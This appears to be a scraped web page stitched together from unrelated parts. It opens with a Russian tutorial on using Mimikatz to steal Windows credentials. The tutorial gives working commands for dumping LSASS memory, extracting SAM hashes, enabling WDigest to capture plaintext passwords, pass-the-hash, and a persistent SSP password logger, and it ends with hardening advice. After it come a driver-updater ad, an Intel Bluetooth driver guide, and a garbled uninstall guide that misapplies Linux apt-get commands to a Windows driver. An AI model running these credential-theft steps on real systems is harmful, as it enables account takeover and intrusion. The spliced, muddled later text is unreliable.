
В этой статье, написанной в рамках серии статьей, посвященной обеспечению безопасности Windows-систем, мы познакомимся с достаточно простой методикой получения паролей пользователей Windows с помощью Open Source утилиты Mimikatz.
Программа mimikatz позволяет извлечь из памяти Windows пароли в виде простого текста, хэши паролей, билеты kerberos из памяти и т.д. Также mimikatz позволяет выполнить атаки pass-the-hash, pass-the-ticket или генерировать Golden тикеты. Функционал mimikatz доступен также через Metasploit Framework.
Скачать утилиту mimikatz можно c GitHub: https://github.com/gentilkiwi/mimikatz/releases/. Распакуйте архив mimikatz_trunk.zip в каталог C:\Tools\mimikatz. В этом каталоге появятся две версии mimikatz – для x64 и x86. Используйте версию для своей битности Windows.
В этой статье мы покажем, как получить пароли пользователей в Windows Server 2016 или Windows с помощью mimikatz.
Дисклаймер. Информация и технологии, описанные в данной статье, стоит использовать только в информационно-ознакомительных целях, и ни в коем случае не применять для получения доступа к учетным записям, информации и системам третьих лиц.
Содержание:
- Извлекаем хэши паролей пользователей из памяти Windows
- Получение хешей паролей пользователей из дампа памяти Windows
- Получение паролей пользователей из файлов виртуальных машины и файлов гибернации
- Как узнать пароли пользователей Windows в открытом виде через протокол WDigest?
- Извлекаем пароли локальных пользователей Windows из SAM
- Использование Mimikatz в pass-the-hash атаках
- Просмотр сохраненных паролей в Windows
- Дампим пароли при входе в Windows
- Как защитить Windows от извлечения паролей из памяти?
Извлекаем хэши паролей пользователей из памяти Windows
Попробуем извлечь хэши паролей всех залогиненых пользователей из памяти Windows (процесса lsass.exe — Local Security Authority Subsystem Service) на RDS сервере с Windows Server 2016.
- Запустите Mimikatz.exe с правами администратора;
- В контексте утилиты выполните команды:

mimikatz # privilege::debug
Данная команда предоставит текущей учетной записи права отладки процессов (SeDebugPrivilege). -

mimikatz # sekurlsa::logonPasswords full
Данная команда вернет довольно большой список. Найдите в нем учетные записи пользователей. - В моем случае на сервере кроме моей учетной записи есть активные сессии двух пользователей: anovach и administrator.
- Скопируйте их NTLM хэши (выделено на скриншоте). В моем случае получились такие данные:
anovach (NTLM: 79acff649b7a3076b1cb6a50b8758ca8)
Administrator (NTLM: e19ccf75ee54e06b06a5907af13cef42)
Можно использовать mimikatz не в интерактивном, а в командном режиме. Чтобы автоматически получить хэши паролей пользователей и экспортировать в текстовый файл, выполните команды:
mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit" >> c:\tools\mimikatz\output.txt
Теперь можно воспользоваться любым офлайн (есть утилита hashcat в Kali Linux) или онлайн сервисом по расшифровке NTLM хэшей. Я воспользуюсь сервисом https://crackstation.net/
Как вы видите, сервис быстро нашел значения для этих NTLM хэшей. Т.е. мы получили пароли пользователей в открытом виде (представьте, что один из них это администратор домена….).

Как вы видите, благодаря mimikatz мы получили NTLM хеши всех активных пользователей! Все это благодаря тому, что на данном компьютере разрешено использовать режим отладки, выставляя флаг SeDebugPrivilege для нужного процесса. В этом режиме программы могут получать низкоуровневый доступ к памяти процессов, запущенных от имени системы.
Примечание. В июне 2017 года многие крупные компании России, Украины и других стран были заражены вирусом-шифровальщиком not-petya, которые для сбора паролей пользователей и администраторов домена использовал в том числе интегрированный модуль mimikatz.
Получение хешей паролей пользователей из дампа памяти Windows
Рассмотренная выше методика получения хэшей пароля не сработает, если на сервере установлен антивирус, блокирующего инъекцию. В этом случае придется сначала создать дамп памяти процесса LSASS на целевом сервере, и затем на другом компьютере с помощью mimikatz извлечь из него хэши пароли для сессий пользователей.
Создать дамп памяти процесса в Windows довольно просто. Запустите Task Manager, найдите процесс lsass.exe, щелкните по нему правой клавишей и выберите Create dump file.

Windows сохраните дам памяти в указанную папку.

Вам осталось только разобрать дамп с помощью mimikatz (можно на другом компьютере). Загрузите дамп памяти в mimikatz:
Mimikatz “sekurlsa::minidump C:\Users\anovach\AppData\Local\Temp\lsass.DMP”
Вывести информацию о пользователях, и хэшах их паролей из сохраненного дампа памяти:
# sekurlsa::logonPasswords
Вы можете получить дамп памяти с удаленного компьютера с помощью psexec, или через WinRM (при наличии прав администратора), и затем из него пароли пользователей.
Также для получения дампа можно использовать утилиту procdump от Sysinterals.
procdump -ma lsass.exe lsass.dmp

Дамп памяти для процесса LSASS можно получить с помощью PowerShell функции Out-Minidump.ps1 . Импортируйте функцию Out-Minidump в PoSh и создайте дамп памяти процесса LSASS:
Import-Module .\OutMiniDump.ps1
Get-Process lsass | Out-Minidump
Получение паролей пользователей из файлов виртуальных машины и файлов гибернации
Также возможно извлечь пароли пользователей из файлов дампов памяти, файлов гибернации системы (hiberfil.sys) и. vmem файлов виртуальных машин (файлы подкачки виртуальных машин и их снапшоты).
Для этого понадобится пакет Debugging Tool for Windows (WinDbg), сам mimikatz и утилита преобразования .vmem в файл дампа памяти (для Hyper-V это может быть vm2dmp.exe или MoonSols Windows Memory toolkit для vmem файлов VMWare).
Например, чтобы преобразовать файл подкачки vmem виртуальной машины VMWare в дамп, выполните команду:
bin2dmp.exe "winsrv2008r2.vmem" vmware.dmp
Полученный дамп откройте в WinDbg (File -> Open Crash Dump). Загрузите библиотеку mimikatz с именем mimilib.dll (используйте версию библиотеки в зависимости от разрядности Windows):
.load mimilib.dll
Найдите в дампе процесс lsass.exe:
!process 0 0 lsass.exe

И наконец, выполните:
.process /r /p fffffa800e0b3b30
!mimikatz
В результате вы получите список пользователей Windows, и NTLM хэши их паролей, или даже пароли в открытом виде.

Как узнать пароли пользователей Windows в открытом виде через протокол WDigest?
В старых версиях Windows по умолчанию разрешалась дайджест-аутентификации (HTTP Digest Authentication) с помощью протокола WDigest. Основной недостаток этого протокола – для корректной работы он использует пароль пользователя в открытом виде, а не виде его хэша. Mimikatz позволяет извлечь эти пароли из памяти процесса LSASS.EXE.
Протокол WDigest по-умолчанию отключен во всех новых версиях Windows, в том числе Windows 10 и Windows Server 2016. Но не удален окончательно. Если у вас есть права администратора в Windows, вы можете включить протокол WDiget, дождаться входа пользователей и получить их пароли.
Включите поддержку Wdigest:
reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1

Обновите GPO:
gpupdate /force

Дождитесь входа пользователей (в Windows 10 нужно пользователю нужно перезайти, в Windows Server 2016 достаточно разблокировать сессию после блокировки экрана) и получите их пароли через mimikatz:
privilege::debug
sekurlsa::wdigest
Как вы видите, в секции wdigest содержится пароль пользователя в открытом виде:
Извлекаем пароли локальных пользователей Windows из SAM
С помощью mimikatz вы можете извлечь хэши паролей локальных пользователей Windows из SAM так:
privilege::debug
token::elevate
lsadump::sam
Также можно извлечь NTLM хэши SAM из реестра.

- Экспортируйте содержимое веток реестра SYSTEM и SAM в файлы:
reg save hklm\sam c:\tmp\sam.hiv
reg save hklm\security c:\tmp\sec.hiv

- Затем с помощью Mimikatz извлеките хэши паролей:
privilege::debug
token::elevate
lsadump::sam c:\tmp\sam.hiv c:\tmp\sec.hiv
Использование Mimikatz в pass-the-hash атаках
Если у пользователя используется достаточно сложный пароль, и получить его быстро не удается, можно использовать Mimikatz для атаки pass-the-hash (повторное использование хэша). В этом случае хэш может использовать для запуска процессов от имени пользователя. Например, получив NTLM хэш пароля пользователя, следующая команда запустит командную строку от имени привилегированного аккаунта:

privilege::debug
sekurlsa::pth /user:Administrator /domain:srv01 /ntlm:e19ccf75ee54e06b06a5907af13cef42 /run:powershell.exe
Также для использования NTLM хэша для выполнения команд на удаленных компьютерах можно использовать утилиту Invoke-TheHash. Позволяет также
Просмотр сохраненных паролей в Windows

В Windows вы можете сохранять пароли в Windows Credential Manager (это могут быть пароли для доступа к удаленным компьютерам, сайтам, пароли для RDP подключений в формате TERMSRV/server1). Mimikatz может извлечь эти пароли из Credential Manager и показать их вам:
privilege::debug
sekurlsa::credman
Как вы видите, сохраненый пароль показан в секции credman.
Дампим пароли при входе в Windows
Еще один интересный способ дампа паролей в Windows заключается в использовании дополнительно SSP провайдера (Security Support Provider).
- Скопируйте файл библиотеки Mimikatz mimilib.dll в папку C:\Windows\System32\.
- Зарегистрируйте дополнительного провайдер командой:
reg add "hklm\system\currentcontrolset\control\lsa" /v "Security Packages" /d "kerberos\0msv1_0\0schannel\0wdigest\0tspkg\0pku2u\0mimilib" /t REG_MULTI_SZ

- При входе каждого пользователя в Windows его пароль будет записываться в файл kiwissp.log. Можно вывести все пароли через PowerShell:
Get-Content C:\Windows\System32\kiwissp.log

Как защитить Windows от извлечения паролей из памяти?
В Windows 8.1 и Server 2012 R2 (и выше) возможности по извлечению паролей через LSASS несколько ограничены. Так, по-умолчанию в этих системах в памяти не хранятся LM хэш и пароли в открытом виде. Этот же функционал бэкпортирован и на более ранние версии Windows (7/8/2008R2/2012), в которых нужно установить специальное обновление KB2871997 (обновление дает и другие возможности усилить безопасность системы) и отключить WDigest в реестре (в ветке HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest установить параметр DWORD реестра UseLogonCredential равным 0).
Если после установки обновления и ключа UseLogonCredential попробовать извлечь пароли из памяти, вы увидите, что mimikatz с помощью команды creds_wdigest не сможет извлечь пароли и хэши.

Выше мы показывали, как при наличии прав администратора можно легко установить этот ключ в уязвимое значение. После этого вы опять сможете получить доступ к паролям в памяти LSA.
В инструментарии mimikatz есть и другие инструменты получения паролей и их хэшей из памяти (WDigest, LM-hash, NTLM-hash, модуль для захвата билетов Kerberos), поэтому в качестве рекомендаций рекомендуется реализовать следующие меры:
- Запретить хранить пароли с использование обратимого шифрования (Reversible Encryption);
- Отключите Wdiget;
- Отключить NTLM
- Запретить использование сохранённых паролей в Credential Manager
- Запретить кэшировать учетные данные доменных пользователей (ключ CachedLogonsCount и политика Interactive logon: Number of previous logons to cache)
- Если функциональный уровень домена не ниже Windows Server 2012 R2, можно добавить учетные записи администраторов в специальную группу Protected Users ote. В этом случае NTLM хэши для таких пользователей создаваться не будут.
- Включите защиту LSA процесса (данный параметр разрешит доступ к LSASS памяти только процессам, подписанным Microsoft):
reg add "HKLM\SYSTEM\CurrentControlSet\Control\Lsa" /v RunAsPPL /t REG_DWORD /d 00000001 /f
. Можно распространить этот параметр реестра на компьютеры через GPO. - Используйте Credential Guard для защиты содержимого LSA процесса;
- Запретите получение debug полномочий даже для администраторов (GPO: Windows Settings -> Security Settings -> Local Policies -> User Rights Assignment -> Debug programs). Впрочем, это легко обходится при наличии прав SYSTEM или так.
Выводы. Еще раз напоминаем прописные истины:
- Не стоит использовать одинаковые пароли для разных сервисов (особенно RDP/RDS хостов, находящихся во владении третьих лиц);
- Задумайтесь о безопасности ваших паролей и данных, находящихся на виртуальных машинах в облаках, ведь вы не можете быть уверенными в том, у кого еще имеется доступ к гипервизорам и хранилищу, на котором расположены файлы виртуальных машины;
- Минимизируйте в своих системах количество учетных записей, обладающих правами локального администратора (см. гайд об организации защиты учетных записей администраторов в среде Windows);
- Никогда не заходите с учетной записью администратора домена на сервера и компьютеры, доступные другим пользователям.
Последние официальные драйверы
Все драйверы Bluetooth, предоставляемые Driver Booster, поступают по официальным каналам,
таким как бренды устройств / производители микросхем / производители OEM. Driver Booster продолжает
расширять базу данных и предоставляет последние подлинные обновления драйверов для своих пользователей.
Скачать драйвер сейчас
Популярные драйверы Bluetooth +
Стабильное обновление драйверов
Все драйверы Bluetooth соответствуют правилам WHQL и прошли через строгий скрининг и процесс
тестирования IObit. Мощный и продвинутый механизм обновления обеспечивает точное соответствие обновлений
драйвера Bluetooth и гарантирует стабильный процесс обновления драйвера
Bluetooth.
Скачать драйвер сейчас
Популярные драйверы Bluetooth +
Безопасное обновление драйверов
Резервное копирование драйверов и функция создания точки восстановления системы, а также различные
инструменты восстановления устройств, позволят Вам избежать утомительного ручного обновления, проблем с
синим экраном / звуком и сетевыми устройствами, вызванными обновлением драйверов.
Скачать драйвер сейчас
Популярные драйверы Bluetooth +
Повышение производительности в играх
Благодаря мощной базе данных, содержащей более 4 500 000 драйверов и обновлению в режиме реального
времени, включая игровые компоненты и драйверы Game Ready, а также функцию Game Boost набор данных функций
позволит повысить производительность компьютерных игр настолько, что вы и ваши партнеры по командным играм
сможете получить удовольствие от игр с максимальной производительностью!
Скачать драйвер сейчас
Популярные драйверы Bluetooth +
You can’t connect your bluetooth device successfully to your Windows 7 computer, then you want to download and update the Intel bluetooth driver to fix the problem, right? In this post, I’ll show you three ways to download and update the latest bluetooth driver. You don’t have to try them all. Just work your way down at the top of the list until you find the one that works for you.
- Download the Intel bluetooth driver manually from your computer manufacturer
- Download the Intel bluetooth driver manually from Intel
- Update the Intel bluetooth driver automatically
Way 1: Download the Intel bluetooth driver manually from your computer manufacturer
If you prefer to manually download the bluetooth driver, I’ll recommend you to download the driver from the computer manufacturer.
After Intel releases the latest version of the driver, some computer manufacturers will get the driver. Then they might have customized the driver to make it work best with their machine. So downloading the driver from the computer manufacturer will ensure the best performance of the driver.
To download the correct version bluetooth driver, you need to know these two things: your PC mother, the specific version of Windows.
If you’re using a built computer or your computer manufacturer doesn’t provide Intel driver on their website, move on and use Way 2 or Way 3.
Way 2: Download the Intel bluetooth driver manually from Intel
You can download the generic Intel driver from Intel. Just to go to the Driver Download Center and download the correct driver for your Windows version.
To download the correct version Intel bluetooth driver from Intel, you need to know what specific Windows version your computer is running.
Way 3: Update the Intel bluetooth driver automatically
If you don’t have the time, patience or computer skills to update the driver manually, you can do it automatically with Driver Easy.
Driver Easy will automatically recognize your system and find the correct drivers for it. You don’t need to know exactly what system your computer is running, you don’t need to risk downloading and installing the wrong driver, and you don’t need to worry about making a mistake when installing.
You can update your drivers automatically with either the FREE or the Pro version of Driver Easy. But with the Pro version it takes just 2 clicks (and you get full support and a 30-day money back guarantee):
1) Download and install Driver Easy.
2) Run Driver Easy and click Scan Now. Driver Easy will then scan your computer and detect any problem drivers.

3) Click the Update button next to a flagged bluetooth driver to automatically download and install the correct version of this driver (you can do this with the FREE version). Or click Update All to automatically download and install the correct version of all the drivers that are missing or out of date on your system (this requires the Pro version – you’ll be prompted to upgrade when you click Update All).
Hope you update the driver easily with one of the methods above. Please feel free to leave your comment below if you have any questions.
Need Space in PC or only want to remove or uninstall Intel wireless bluetooth driver On PC ( Windows 7, 8, 10, and Mac )? but how to, after it still having files in C: drive? If the application run on the pc, windows 7, 8, & 10 so you can uninstall using Control Panel or CMD Or If this applicaion run in Mac so you know that how to uninstall in MAC. With this article, you will able to delete or kick out all of those files also after uninstalling the Intel wireless bluetooth driver.
Are you bored, or tired of using Intel wireless bluetooth driver? Now, wanna kick-off this software from your PC ( Windows 7, 8, 10, and Mac )? There is no condition to follow up before installing, so, you can remove it without getting any confusion about it.
There are 10 methods that users can adapt if they want to uninstall Intel wireless bluetooth driver :
Method #1
- Go to Start Menu, then click on the Control Panel.
- In Control Panel, under programs, go through the list of the ones that are installed on your computer
- Right-click on Intel wireless bluetooth driver, and then click on uninstall a program
- Follow the prompt on the screen, and you will get to see a progress bar that will take you to remove the Intel wireless bluetooth driver from the computer.


Method #2
The second method involves uninstaller.exe, through which Intel wireless bluetooth driver can be uninstalled. Just follow the instructions below to execute this step:
- Go to the installation folder of Intel wireless bluetooth driver.
- Find a file that is named uninstall.exe or unins000.exe
- Double click on the file, and then follow the instructions that appear on the screen.


Method #3
The third method involves System Restore. For those who don’t know, System Restore is a utility, which helps the user restore their system to its previous state. System Restore removes all those programs, which interfere with the operation and performance of the computer.


If you have created a system restore point before you installed Intel wireless bluetooth driver, then you can use this software to restore the system, and remove such unwanted programs. However, before you do so, make sure that you save all the important data.Follow the steps below to know more from this method:
- Close all the files and programs, which are currently running on your PC
- Open Computer from the desktop, and then select Properties
- System Window will open
- On the left side and click on System Protection
- System Properties will open.
- Then do click on the option of System Restore, and a new window will again open.
- Now, choose the ‘different restore point’ option, and click on Next.
- You have to select a date and time from the given options; when you select a date, the drivers that you installed after the chosen date won’t work.
- Click on Finish and then Confirm the ‘Restore Point’ on the screen.
- When you click Yes to confirm, the Intel wireless bluetooth driver would be uninstalled.
Method #4
If you have an antivirus, then you can use it to uninstall Intel wireless bluetooth driver.There is much malware or Intel wireless bluetooth driver software in the computer applications that we download nowadays. They have become very difficult to remove from the system, like Trojan and spyware.
- If you cannot remove Intel wireless bluetooth driver with the above methods.
- It means that there is malware or Intel wireless bluetooth driver in it, and only a good antivirus can be used for removing it.
You can either download Norton Antivirus or AVG antivirus, as these are reputable software and will surely remove the malware, Intel wireless bluetooth driver on the system.

Method #5
If you want to uninstall Intel wireless bluetooth driver, then you can do so using Command Displayed in the Registry. A registry is a place where all the settings of Windows, along with information, are stored. This also includes the command to uninstall a software or program.
You can try this method with Intel wireless bluetooth driver as well, but it is a very risky method. If you make any mistake and delete the wrong information, then the system is most likely to crash. It would become difficult for you to bring it back from deletion.

To execute this method, To follow the steps given below:
- Hold Windows + R together, and then Run command
- When the command box opens, type Regedit in the box and then click on OK
- You have to navigate and find the registry key for the Intel wireless bluetooth driver
- You will see an uninstall string on the next window; double click on it, and also copy ‘Value Data’
- Again hold Windows + R keys, and run the Command; paste the value data that you just copy and click on OK
Follow what comes on the screen and then uninstall Intel wireless bluetooth driver.
Method #6
The seventh method is to uninstall the Intel wireless bluetooth driver using a third-party uninstaller.
At times, those who don’t have any knowledge of computer language, won’t be able to manually uninstall the software fully.
Many files occupy the hard disk of the computer, so it is best to use third-party software to uninstall them.

Method #7
There are some codes that users can type into the command prompt, and they would be able to uninstall the Intel wireless bluetooth driver. For example, if they want to remove the package, then just type.
sudo apt-get remove Intel wireless bluetooth driver
If you want to uninstall Intel wireless bluetooth driver and its dependencies as well, then type:
sudo apt-get remove –auto-remove Intel wireless bluetooth driver
For those who don’t know, some of the dependencies of Intel wireless bluetooth driver are GCC-5, libc6, libgcc1, Intel wireless bluetooth driver dev, and gc++-5.

Method #8
If the user wants to remove the configuration and data files of Intel wireless bluetooth driver, then they need to run the following code on the Command Prompt:
sudo apt-get purge Intel wireless bluetooth driver

Method # 9
It depends on you that are you willing to kick-out the data or you want to remove the configuration data or data files, along with the dependencies, then the following code is most likely to work for you:
sudo apt-get auto-remove -purge Intel wireless bluetooth driver

To uninstall Intel wireless bluetooth driver on mac because anytime we need space or only want to remove from pc due to some viruses and also many problems which are needed to remove or uninstall from pc.
So I will show you some steps of uninstalling Intel wireless bluetooth driver on the mac so follow my this step or method if you have still confusion so you may contact with us for uninstall of Intel wireless bluetooth driver on pc or mac.
How to Uninstall Intel wireless bluetooth driver on Mac?
For uninstalling Intel wireless bluetooth driver on the mac so as I told you that there is a simple method to uninstall apps on mac. As there are installed some apps on your Mac and now you want to remove or uninstall from your pc successfully and want to install some other apps on my mac so follow my these steps to uninstall Intel wireless bluetooth driver on mac.
Method #1
In method 1, you have to open mac on your pc as I’m showing in the image follow the images to uninstall Intel wireless bluetooth driver on your mac.

In the image, there is a Intel wireless bluetooth driver app on your mac dashboard and now we have to uninstall it from our mac we will uninstall this app and will remove it in of mac now double-click-on-app showing in the image.

Now you double-clicked on the app mac will ask that are you sure to uninstall Intel wireless bluetooth driver click on the Delete button so go to Trash of mac to uninstall completely from mac. Showing in image trash bin click on trash bin and go inside there will be Intel wireless bluetooth driver which we had to delete before so have to uninstall completely from mac.


Not right-click on trash to remove all data or app which we had uninstalled before seeing in the image. Click on Empty Trash the whole data which is in the trash will auto remove successfully.
